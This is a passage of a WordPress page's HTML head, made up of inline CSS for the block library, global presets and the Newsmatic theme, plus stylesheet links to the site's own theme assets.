:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
